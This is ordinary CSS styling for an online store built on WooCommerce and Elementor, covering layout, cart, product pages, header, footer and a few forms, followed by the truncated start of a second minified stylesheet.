html body:not(.home) #order_review dl.variation {
  display: none; }

html body:not(.home) #billing_company_field {
  display: none; }

html body.bco-nav-follow #bco-nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99; }

/**
 Left justified sort to right
 */
@media (min-width: 768px) {
  .storefront-sorting .woocommerce-ordering {
    float: right;
    margin-right: 0;
    margin-left: 1em; } }

@media (min-width: 768px) {
  .storefront-sorting .woocommerce-result-count {
    float: right; } }

.woocommerce form iframe {
  box-sizing: border-box; }

@media (min-width: 768px) {
  .form-row-first {
    margin-right: 0; } }

.xoo-cp-container .xoo-cp-cart .xoo-cp-pdetails .xoo-cp-remove {
  visibility: visible; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
  background-color: #b40101; }

/**
Cart hide variation swatches
 */
#cfw-cart-details-collapse-wrap .cfw-cart-item-data .variation {
  display: none; }

html body #page #content input[type="button"], html body #page #content .button {
  border-radius: 5px;
  box-shadow: 0px 2px 3px 0 rgba(0, 0, 0, 0.1);
  transition: all 300ms ease; }
  html body #page #content input[type="button"]:hover, html body #page #content .button:hover {
    background-color: #810000;
    border-color: #810000; }

html body #page #content .composite_summary .summary_elements .summary_element_selection.summary_element_data .content_product_meta {
  display: none; }

html body #page #content .woocommerce-cart-form__cart-item .variation-Finish {
  display: none; }

html body #page #content table.cart .product-thumbnail .bcorr-view-design, html body #page #content table.cart .product-thumbnail .bcorr-edit-design,
html body #page #content table.cart .product-name .bcorr-view-design,
html body #page #content table.cart .product-name .bcorr-edit-design {
  padding: 0;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
  border: none;
  color: #000;
  text-decoration: underline;
  cursor: pointer; }

html body.tax-product_cat #primary .woocommerce-products-header {
  padding: 2em 0 4em; }
  @media only screen and (min-width: 993px) {
    html body.tax-product_cat #primary .woocommerce-products-header {
      text-align: left; } }

html body.tax-product_cat #primary ul.products li.product a.button.product_type_variable,
html body.tax-product_cat #primary ul.products li.product a.button.product_type_simple,
html body.tax-product_cat #primary ul.products li.product a.button.add_to_cart_button {
  display: none; }

html body.single-product #content .woocommerce-product-details__short-description a {
  color: #b40101; }

html body.single-product #content .product_cat-yard-signs .quantity {
  display: none; }

html body.single-product #content .col-full {
  width: 90%;
  max-width: 1280px;
  padding: 0; }
  html body.single-product #content .col-full #main div.product {
    /**
				New Associate Quick Start Box Subscription 10 pack
				Making the variation boxes slightly wider
				 */ }
    html body.single-product #content .col-full #main div.product span.onsale {
      display: none; }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product .woocommerce-product-gallery {
        display: inline-block;
        text-align: center;
        width: calc(45% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product div.summary.entry-summary {
        display: inline-block;
        box-sizing: border-box;
        width: calc(55% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary h1 {
      font-size: 1.57143rem;
      line-height: 1.92857rem;
      font-weight: 700;
      border: none;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta {
      border-top: none;
      border-bottom: 1px solid #D8D8D8;
      margin-top: 6px;
      margin-bottom: 16px;
      padding: 0 0 16px;
      color: #000; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span {
        display: inline-block;
        margin-right: 6px;
        font-weight: 700;
        color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span span, html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span a {
          font-weight: 400;
          text-decoration: none;
          color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span.tagged_as {
          display: none; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary p.price {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary div.qty {
      margin-top: 20px; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .woocommerce-variation-price span.price {
      font-size: 1.57143rem;
      color: #101010;
      font-weight: 700; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.label {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      min-width: 120px;
      border: 1px solid #D8D8D8;
      border-radius: 2px;
      box-shadow: none; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::before, html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::after {
        display: none !important; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item.selected {
        background: #14ACA5;
        border: 1px solid #14ACA5;
        box-shadow: none;
        color: #ffffff; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product#product-237463 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: auto; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: 140px; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product .bco-left {
      color: #000;
      border-top: 1px solid #D8D8D8;
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-left {
          display: inline-block;
          width: calc(60% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
    html body.single-product #content .col-full #main div.product .bco-right {
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-right {
          display: inline-block;
          box-sizing: border-box;
          width: calc(40% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
        font-size: 1.28571rem;
        line-height: 1.57143rem;
        font-weight: 700;
        color: #000; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
            text-align: left; } }
        html body.single-product #content .col-full #main div.product .bco-right .upsells h2.woocommerce-loop-product__title {
          font-size: 1rem;
          line-height: 1.21429rem; }
      html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
        font-size: 1rem;
        line-height: 1.21429rem;
        font-weight: 400;
        color: #535353; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
            text-align: left; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells a.button {
        display: none; }



html body.single-product #primary {
  padding-top: 2em; }

html .xoo-cp-cart .xoo-c-pprice {
  width: 10%; }

html .xoo-cp-cart .xoo-cp-pqty {
  width: 5%;
  min-width: 0; }

html .xoo-cp-cart .xoo-cp-ptotal {
  width: 10%; }

html ul.xoo-cp-rel-prods {
  margin: 0; }

html body #hubspot-messages-iframe-container.widget-align-right {
  right: auto !important;
  left: 0 !important; }
  @media only screen and (min-width: 601px) {
    html body #hubspot-messages-iframe-container.widget-align-right {
      right: 0 !important;
      left: auto !important; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cart_totals {
    width: 50%; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cross-sells {
    width: 42%;
    margin-right: 8%; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
  font-size: 1.28571rem;
  line-height: 1.57143rem;
  font-weight: 700;
  color: #000; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
      text-align: left; } }
  #main .entry-content .woocommerce .cart-collaterals .cross-sells h2.woocommerce-loop-product__title {
    font-size: 1rem;
    line-height: 1.21429rem; }

#main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
  font-size: 1rem;
  line-height: 1.21429rem;
  font-weight: 400;
  color: #535353; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
      text-align: left; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells a.button.add_to_cart_button {
  display: none; }

#popup-mc-search {
  width: 850px;
  max-width: 100%;
  margin: 0 auto;
  padding: 120px 50px;
  background: #b40101;
  text-align: center; }
  #popup-mc-search h5 {
    margin: 0;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 1.64286rem;
    letter-spacing: 0.075em; }
  #popup-mc-search h3 {
    margin: 0 0 50px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 2.64286rem;
    letter-spacing: 0.05em;
    color: #ffffff; }
  #popup-mc-search .agentstore-search {
    padding: 0;
    background: transparent; }
  #popup-mc-search .agentstore-search__content span.select2-container {
    width: 374px !important;
    max-width: 100%; }
    #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection {
      border: none;
      background: #ffffff;
      border-radius: 0;
      height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
        line-height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
        width: 47px;
        background: #b40101;
        color: #ffffff;
        height: 40px;
        top: 4px;
        right: 4px;
        bottom: 4px; }
        #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow b {
          border-color: #ffffff transparent transparent transparent;
          border-width: 13px 10px 0 10px;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          margin: 0; }
  #popup-mc-search button.mfp-close {
    display: none; }

body.product-template-default #page .storefront-product-pagination {
  display: none; }

.bco-mcpicker {
  vertical-align: middle;
  display: inline-block;
  width: 333px;
  max-width: 100%;
  text-align: center; }
  @media only screen and (min-width: 601px) {
    .bco-mcpicker {
      max-width: 50%; } }
  @media only screen and (min-width: 993px) {
    .bco-mcpicker {
      margin-left: -5px;
      text-align: left; } }
  .bco-mcpicker .agentstore-search {
    background: transparent !important;
    padding: 0;
    text-align: center; }
    @media only screen and (min-width: 993px) {
      .bco-mcpicker .agentstore-search {
        text-align: left; } }
    .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
      width: 300px !important;
      max-width: 90%; }
      .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
        border: none;
        background: #f6f6f6;
        height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
          line-height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
          height: 40px; }

/**
Hubspot SLM Kickstart Form
 */
#bco-kickstart-form .hbspt-form form {
  margin-bottom: 0; }
  #bco-kickstart-form .hbspt-form form fieldset {
    max-width: 100%;
    margin-bottom: 20px; }
    #bco-kickstart-form .hbspt-form form fieldset label span {
      font-size: 1.07143rem;
      line-height: 1.28571rem; }
    #bco-kickstart-form .hbspt-form form fieldset input {
      width: 100%;
      box-shadow: none;
      border: 1px solid #d0d0d0;
      background-color: #ffffff;
      border-radius: 5px;
      padding: 0.5rem; }
      #bco-kickstart-form .hbspt-form form fieldset input[type="number"] {
        width: auto; }
  #bco-kickstart-form .hbspt-form form .hs_submit input[type="submit"] {
    display: inline-block;
    min-width: 191px;
    max-width: 100%;
    border-radius: 5px;
    text-align: center;
    padding: 10px;
    font-size: 1.14286rem;
    line-height: 1.35714rem;
    letter-spacing: 0.07143rem;
    font-weight: 700;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.2); }

#page #masthead {
  padding: 0;
  border: none; }
  #page #masthead .container {
    width: 100%;
    max-width: 100%; }
    #page #masthead .container .row {
      margin: 0; }
      #page #masthead .container .row .col {
        padding: 0; }
      #page #masthead .container .row .bco-logo {
        padding-top: 3px;
        padding-bottom: 10px;
        vertical-align: middle; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-logo {
            width: 40%; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-logo {
            width: 47%; } }
        #page #masthead .container .row .bco-logo .bco-logo-container {
          vertical-align: middle;
          width: 320px;
          max-width: 100%;
          text-align: center;
          display: inline-block; }
          @media only screen and (min-width: 601px) {
            #page #masthead .container .row .bco-logo .bco-logo-container {
              max-width: 50%; } }
          #page #masthead .container .row .bco-logo .bco-logo-container a {
            display: inline-block;
            width: 215px;
            max-width: 90%;
            margin: 0 auto; }
            #page #masthead .container .row .bco-logo .bco-logo-container a img {
              width: 100%;
              max-width: 100%; }
      #page #masthead .container .row .bco-nav-wrapper {
        text-align: center; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 60%;
            text-align: right; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 53%; } }
        #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
          display: inline-block;
          position: relative;
          width: 100%;
          vertical-align: middle;
          text-align: center; }
          @media only screen and (min-width: 993px) {
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
              text-align: right; } }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation button.menu-toggle {
            float: none;
            margin-bottom: 20px; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
                padding: 20px 0;
                width: calc(100% - 186px);
                margin: 0; } }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation {
                padding-right: 36px; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
              font-size: 1rem;
              line-height: 1.21429rem;
              letter-spacing: 0.06214rem;
              text-transform: uppercase;
              font-weight: 400;
              color: #000; }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
                  padding: 20px 13px; } }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:after {
                margin-left: 4px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:hover {
                color: #b40101; }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children {
              position: relative; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle {
                color: #b40101;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100%; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle:after {
                  position: absolute;
                  top: 14px;
                  right: 6px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on {
                text-align: left;
                background: #f9f9f9;
                margin: 0; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on li.menu-item {
                  width: 70%;
                  max-width: 100%;
                  margin: 0 auto; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
                width: 186px;
                border-left: 1px solid #D8D8D8; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
              text-align: center; }
              @media only screen and (min-width: 993px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
                  padding: 37.5px 0; } }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents:after {
                  float: none; } }

#page .agentstore-homepage .agentstore-homepage__hero {
  position: relative;
  height: 700px; }
  @media only screen and (min-width: 993px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      background-attachment: fixed;
      background-position: center center; } }
  #page .agentstore-homepage .agentstore-homepage__hero .row {
    margin-bottom: 0; }
  @media only screen and (min-width: 601px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      height: 690px; } }
  #page .agentstore-homepage .agentstore-homepage__hero #index-top {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: rgba(180, 1, 1, 0.8); }
    #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 {
      font-size: 1.28571rem;
      line-height: 1.57143rem;
      letter-spacing: 0.42857rem;
      text-transform: uppercase;
      color: #ffffff;
      margin: 0;
      font-family: Lato, sans-serif;
      padding: 19px 0; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 strong {
        font-weight: 700; }
  #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
      margin: 0 0 19px;
      font-family: Lato, sans-serif;
      color: #ffffff;
      text-transform: uppercase;
      font-size: 1.78571rem;
      line-height: 2.14286rem;
      letter-spacing: 0.07143rem; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
          font-size: 2.64286rem;
          line-height: 2.85714rem; } }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
        margin-top: 5px;
        display: block;
        font-size: 2.5rem;
        line-height: 3.07143rem; }
        @media only screen and (min-width: 601px) {
          #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
            font-size: 3.78571rem;
            line-height: 4.28571rem; } }
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span strong {
          font-weight: 700; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button {
      display: inline-block;
      min-width: 190px;
      max-width: 100%;
      border: 1px solid #ffffff;
      border-radius: 2px;
      color: #ffffff;
      padding: 10.5px 10px;
      margin: 10px;
      font-size: 1.07143rem;
      line-height: 1.28571rem;
      letter-spacing: 0.07143rem;
      font-weight: 700;
      text-transform: uppercase;
      transition: all 0.4s ease; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button:hover {
        background: #ffffff;
        color: #000; }

#page .agentstore-homepage section#content.main {
  border: 7px solid #ffffff; }
  #page .agentstore-homepage section#content.main .bco-repeater {
    border: 7px solid #ffffff;
    position: relative;
    background-color: #DEDDE3; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: "";
      display: none; }
      @media only screen and (min-width: 993px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
          display: block; } }
    #page .agentstore-homepage section#content.main .bco-repeater .row {
      margin-bottom: 0; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
      position: relative;
      z-index: 20;
      display: inline-block;
      width: 500px;
      max-width: 100%;
      margin: 50px auto;
      text-align: center; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
          margin: 152px auto 151px; } }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content h3 {
        margin: 0 0 10px;
        font-family: Lato, sans-serif;
        font-size: 2.85714rem;
        line-height: 3.42857rem;
        letter-spacing: 0.35714rem;
        font-weight: 700;
        text-transform: uppercase;
        color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content p {
        color: #000;
        font-size: 1.14286rem;
        line-height: 1.35714rem;
        letter-spacing: 0.07143rem;
        margin: 0; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button {
        display: inline-block;
        min-width: 190px;
        max-width: 100%;
        border: 1px solid #000;
        border-radius: 2px;
        color: #000;
        padding: 10.5px 10px;
        margin: 31px auto 0;
        font-size: 1.07143rem;
        line-height: 1.28571rem;
        letter-spacing: 0.07143rem;
        font-weight: 700;
        text-transform: uppercase;
        transition: all 0.4s ease; }
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button:hover {
          background: #000;
          color: #ffffff; }
    #page .agentstore-homepage section#content.main .bco-repeater-white {
      background-color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content h3, #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content p {
        color: #ffffff; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button {
        color: #ffffff;
        border-color: #ffffff; }
        #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button:hover {
          background: #ffffff;
          color: #000; }

#page footer.site-footer {
  background-color: #ffffff;
  position: static;
  bottom: 0;
  padding: 28px 0 16px; }
  #page footer.site-footer .container {
    width: 95%;
    max-width: 1372px; }
    #page footer.site-footer .container .row {
      margin-bottom: 0; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-1 {
          width: 22%; } }
      #page footer.site-footer .container .row .bco-col-1 .bco-content {
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-1 .bco-content {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .bco-kwvendor {
          display: inline-block;
          width: 258px;
          max-width: 100%;
          margin: 0 0 30px; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper span {
          display: inline-block;
          width: 70px;
          font-size: 0.85714rem;
          line-height: 1.07143rem;
          color: #7E7E7E; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper .bco-brandco {
          display: inline-block;
          width: 87px;
          max-width: calc(100% - 70px); }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-2 {
          width: 31.7%;
          border-right: 1px solid #F0F0F0; } }
      #page footer.site-footer .container .row .bco-col-2 .bco-legal {
        display: inline-block;
        margin: 21px auto;
        width: 365px;
        max-width: 100%; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-2 .bco-legal {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-2 .bco-legal p {
          margin: 0;
          font-size: 0.85714rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-3 {
          width: 46.3%; } }
      #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
        display: inline-block;
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
            text-align: left;
            padding-left: 53px; } }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper h5 {
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #000;
          margin: 0;
          font-weight: 400; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper p {
          margin: 0;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a {
          display: block;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a.bco-phone {
            margin-top: 20px; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a .fa {
            color: #000;
            margin-right: 1px; }
  #page footer.site-footer .footer-copyright {
    color: #9A9A9A;
    font-size: 0.85714rem;
    line-height: 1.42857rem; }

/**
Oops Form Page
 */
html .entry-content #bcorr-oops-wrapper {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15); }
  html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap {
    padding: 0; }
    html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
      padding: 60px 0; }
      @media only screen and (min-width: 993px) {
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
          padding: 40px 0; } }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container h3 {
        font-size: 1.57143rem;
        line-height: 1.92857rem;
        font-weight: 700;
        width: 400px;
        max-width: 90%;
        margin: 0 auto 20px; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset {
        width: 400px;
        max-width: 90%;
        background-color: #ffffff;
        margin: 15px auto; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset label {
          font-size: 1rem;
          line-height: 1.21429rem;
          font-weight: 700;
          color: #000; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form .hs_submit {
        width: 400px;
        max-width: 90%;
        margin: 15px auto; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea {
        width: 100%;
        background-color: #ffffff !important; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input.hs-button, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea.hs-button {
          background-color: #000 !important;
          color: #ffffff;
          font-size: 1.14286rem;
          line-height: 1.35714rem;
          margin-top: 20px;
          padding: 1.03571rem 0.71429rem; }

/**
Address Verification Pop-up
 */
html .xa-modal-content .xa-container.xa-white {
  padding: 0 0 20px; }
  html .xa-modal-content .xa-container.xa-white .xa-container {
    padding: 0;
    background-color: #F0F0F0 !important;
    position: relative; }
    html .xa-modal-content .xa-container.xa-white .xa-container h3 {
      text-align: center;
      font-size: 1.42857rem;
      line-height: 1.71429rem;
      font-weight: 700;
      margin: 0 auto 25px;
      padding: 30px 0; }
    html .xa-modal-content .xa-container.xa-white .xa-container .xa-closebtn {
      position: absolute;
      top: 0;
      right: 10px; }

html .xa-modal-content table th {
  background-color: #ffffff; }

html .xa-modal-content table tbody tr td {
  background-color: #ffffff; }

html .xa-modal-content th center bold {
  font-size: 1.42857rem;
  line-height: 1.71429rem;
  font-weight: 700; }

html .xa-modal-content #original, html .xa-modal-content #validated {
  font-size: 1.14286rem;
  line-height: 1.71429rem; }

html .xa-modal-content td center button {
  display: inline-block;
  border: 2px solid #b40101 !important;
  border-radius: 0 !important;
  width: 320px;
  max-width: 100%;
  background-color: #b40101 !important;
  color: #ffffff !important;
  font-size: 1.14286rem;
  line-height: 1.35714rem;
  font-weight: 700;
  padding: 15.3px 0;
  float: none; }
  html .xa-modal-content td center button:hover {
    background-color: transparent !important;
    color: #b40101 !important; }

@media (min-width: 768px) {
  .site-header-cart .widget_shopping_cart {
    left: auto;
    right: -999em; }
  .site-header-cart.focus .widget_shopping_cart,
  .site-header-cart:hover .widget_shopping_cart {
    left: auto;
    right: 0;
    width: 400px;
    box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.2); }
  .site-header .widget_shopping_cart li,
  .site-header .widget_shopping_cart p.buttons,
  .site-header .widget_shopping_cart p.total {
    text-align: left; }
  .site-header-cart .widget_shopping_cart .variation {
    display: none; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before,
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:after {
    content: '';
    display: table;
    clear: both; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons .button {
    float: left;
    width: 48%;
    text-align: center;
    margin: 3px; } }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1769120193
body_size: 972
content:
.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-96d7465:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{max-width:1200px;min-height:94px;}.elementor-313581 .elementor-element.elementor-element-96d7465{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-313581 .elementor-element.elementor-element-3f06c94{width:auto;max-width:auto;}.elementor-313581 